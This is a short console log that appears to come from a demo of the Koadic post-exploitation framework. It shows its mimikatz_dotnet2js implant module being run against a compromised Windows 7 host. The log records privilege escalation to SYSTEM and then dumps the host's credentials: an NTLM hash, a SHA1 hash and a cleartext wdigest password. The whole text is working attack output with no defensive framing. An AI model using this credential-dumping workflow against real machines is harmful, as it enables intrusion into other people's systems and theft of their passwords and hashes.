 (koadic: imp/inj/mimikatz_dotnet2js)$ run
[*] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) created.
[+] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) privilege::debug -> got SeDebugPrivilege!
[+] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) token::elevate -> got SYSTEM!
[+] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) completed.
[+] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) Results

msv credentials
===============

NTLM                              SHA1                                      Username       Domain
----                              ----                                      --------       ------
ef83c362a503b62aaaa44a4c6347b464  f46482352e2e61b574ec48cc65deb68134e64b6d  Windows 7 x64  WIN-IJOCI17C7DT

wdigest credentials
===================

Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
WIN-IJOCI17C7DT$  WORKGROUP        (null)
Windows 7 x64     WIN-IJOCI17C7DT  kkk

kerberos credentials
====================

Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Windows 7 x64     WIN-IJOCI17C7DT  (null)
win-ijoci17c7dt$  WORKGROUP        (null)